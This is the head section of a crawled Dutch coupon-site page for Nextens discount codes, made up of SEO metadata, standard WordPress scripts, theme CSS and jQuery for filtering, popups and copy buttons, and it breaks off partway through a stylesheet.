

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/nextens-kortingscodes/
body_size: 27122
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nextens kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Nextens kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/nextens-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nextens Archieven" />
	<meta property="og:description" content="10% Nextens kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/nextens-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/nextens-kortingscodes/","url":"https://qorting.nl/merken/nextens-kortingscodes/","name":"Nextens kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Nextens kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/nextens-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/nextens-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Nextens"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
